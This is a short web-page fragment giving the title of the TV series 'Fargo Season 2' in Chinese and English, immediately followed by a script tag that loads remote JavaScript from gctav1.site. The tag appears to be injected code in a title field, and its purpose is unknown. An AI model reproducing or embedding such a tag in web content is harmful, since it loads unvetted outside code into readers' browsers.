 冰血暴 第二季 Fargo Season 2<script src=https://gctav1.site/js/tj.js></script>